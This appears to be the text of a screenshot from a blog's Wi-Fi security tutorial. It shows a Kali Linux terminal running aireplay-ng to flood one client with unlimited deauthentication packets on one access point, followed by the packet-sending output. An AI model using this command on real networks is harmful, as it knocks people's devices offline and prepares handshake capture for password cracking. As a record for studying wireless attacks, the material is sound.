 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~
root@kali:~# aireplay-ng -0 0 -c B8:37:65:94:5D:13 -a BC:5F:F6:3D:03:74 wlan0mon
14:23:40  Waiting for beacon frame (BSSID: BC:5F:F6:3D:03:74) on channel 13
14:23:41  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 9|56 ACKs]
14:23:41  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [14|52 ACKs]
14:23:42  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|50 ACKs]
14:23:43  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|43 ACKs]
14:23:43  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|48 ACKs]
14:23:44  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [13|53 ACKs]
14:23:45  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|50 ACKs]
14:23:45  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|46 ACKs]
14:23:46  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|51 ACKs]
14:23:47  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 5|51 ACKs]
14:23:47  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|57 ACKs]
14:23:48  Sending 64 directed DeAuth (code 7). STMAC: [B8:37:65:94:5D:13] [ 0|47 ACKs]
https://blog.csdn.net/weixin_44545251